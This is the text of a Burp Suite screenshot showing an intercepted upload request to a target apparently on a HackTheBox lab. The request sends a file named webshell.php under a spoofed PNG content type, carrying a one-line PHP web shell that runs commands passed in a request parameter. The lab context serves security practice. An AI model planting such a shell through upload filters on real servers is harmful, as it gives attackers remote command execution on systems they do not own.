 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Intercept on Forward Drop Request to http://environment.ht
Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: environment.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://environment.htb/management/profile
8 Content-Type: multipart/form-data; boundary=---------------------------226638538239039979930995476​97
9 Content-Length: 416
10 Origin: http://environment.htb
11 Connection: keep-alive
12 Cookie: XSRF-TOKEN=
; laravel_session=
13 Priority: u=0
14
15 -----------------------------22663853823903997993099547697
16 Content-Disposition: form-data; name="_token"
17
18 aAGx7oF0uIqqT0z0S7TeWepHrIhCs3dDvY7UI4Zx
19 -----------------------------22663853823903997993099547697
20 Content-Disposition: form-data; name="upload"; filename="webshell.php"
21 Content-Type: image/x-png
22
23 <?php system($_REQUEST["cmd"]); ?>
24 -----------------------------22663853823903997993099547697--
25